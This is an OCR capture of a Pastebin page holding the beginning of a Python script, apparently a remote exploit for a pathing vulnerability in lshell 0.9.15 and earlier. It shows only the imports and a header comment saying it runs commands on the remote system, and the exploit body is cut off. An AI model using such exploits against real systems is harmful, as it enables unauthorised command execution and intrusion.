
PASTEBIN
API
TOOLS
FAQ
past
lshell 0.9.15 remote
A GUEST
DEC 30TH, 2012
787
0
NEVER
A
Not a member of Pastebin yet?
Sign Up
, it unlocks many cool f
Python
0
0
2.62 KB
| None
|
import
 paramiko
import
traceback
from
time
import
 sleep
#
# Exploit lshell pathing vulnerability in &lt;= 0.9.15
# Runs commands on the remote system.
# @dronesec